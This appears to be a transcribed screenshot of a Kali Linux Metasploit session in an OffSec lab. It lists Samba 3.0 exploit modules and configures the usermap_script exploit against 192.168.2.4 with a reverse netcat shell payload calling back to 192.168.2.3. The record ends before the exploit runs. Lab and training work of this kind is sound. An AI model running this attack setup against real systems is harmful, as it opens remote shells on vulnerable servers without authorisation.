 1 2 3 4 2 4 21:31
phpinfo()
192.168.2.4
OffSec
dawuda@kali: ~
Session Actions Edit View Help
msf exploit(multi/http/php_cgi_arg_injection) > search samba 3.0
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
1 exploit/linux/samba/chain_reply 2010-06-16 good No Samba chain_reply Memory Corruption (Linux x86)
2 \_ target: Linux (Debian5 3.2.5-4lenny6) . . . .
3 \_ target: Debugging Target . . . .
4 exploit/linux/samba/lsa_transnames_heap 2007-05-14 good Yes Samba lsa_io_trans_names Heap Overflow
5 \_ target: Linux vsyscall . . . .
6 \_ target: Linux Heap Brute Force (Debian/Ubuntu) . . . .
7 \_ target: Linux Heap Brute Force (Gentoo) . . . .
8 \_ target: Linux Heap Brute Force (Mandriva) . . . .
9 \_ target: Linux Heap Brute Force (RHEL/CentOS) . . . .
10 \_ target: Linux Heap Brute Force (SUSE) . . . .
11 \_ target: Linux Heap Brute Force (Slackware) . . . .
12 \_ target: Linux Heap Brute Force (OpenWRT MIPS) . . . .
13 \_ target: DEBUG . . . .
14 exploit/osx/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow
15 \_ target: Automatic . . . .
16 \_ target: Mac OS X 10.4.x x86 Samba 3.0.10 . . . .
17 \_ target: Mac OS X 10.4.x PPC Samba 3.0.10 . . . .
18 \_ target: DEBUG . . . .
19 exploit/solaris/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow
20 \_ target: Solaris 8/9/10 x86 Samba 3.0.21-3.0.24 . . . .
21 \_ target: Solaris 8/9/10 SPARC Samba 3.0.21-3.0.24 . . . .
22 \_ target: DEBUG . . . .
Interact with a module by name or index. For example info 22, use 22 or use exploit/solaris/samba/lsa_transnames_heap
After interacting with a module you can manually set a TARGET with set TARGET 'DEBUG'
msf exploit(multi/http/php_cgi_arg_injection) > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) > set RHOSTS 192.168.2.4
RHOSTS => 192.168.2.4
msf exploit(multi/samba/usermap_script) > set LHOST 192.168.2.3
LHOST => 192.168.2.3